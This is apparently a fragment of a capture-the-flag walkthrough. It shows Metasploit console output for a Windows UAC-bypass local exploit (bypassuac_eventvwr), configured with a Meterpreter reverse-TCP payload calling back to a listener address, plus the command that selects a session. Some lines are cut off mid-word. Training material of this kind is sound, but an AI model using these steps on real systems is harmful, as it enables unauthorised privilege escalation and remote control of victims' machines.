 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Question
Go ahead and select our previously found local exploit for us
command use FULL_PATH_FOR_EXPLOIT
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
Question
Local exploits require a session to be selected (som
options), set this now using the command set se
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) >
we've set our session number, further options will b